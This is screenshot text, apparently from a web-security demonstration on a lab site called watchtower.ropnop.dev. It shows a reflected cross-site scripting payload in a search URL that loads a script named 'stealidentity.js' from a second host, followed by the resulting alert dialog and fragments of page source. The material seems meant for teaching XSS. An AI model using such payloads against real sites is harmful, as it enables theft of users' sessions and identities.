 https://watchtower.ropnop.de
view-source:https://watchtowe
https://watchtower.ropnop.dev
watchtower.ropnop.dev/oracle/villains?search=foo"><script%20src%3d"https%3a%2f%2fluthorcorp%2eropnop%2edev%2fstealidentity%2ejs"><%2fscript>
watchtower.ropnop.dev says
Haha "Ropnop"! I now know your secret identity is "Ronnie
Flathers"! --Lex Luthor
OK
d
119
120 <script src="/static/dist/bundle.js">
</script>
121 </body>
122
123 </html>
Search... 0 matches Joker 2 matches
Ready 5,120 bytes | 124 millis
screenshots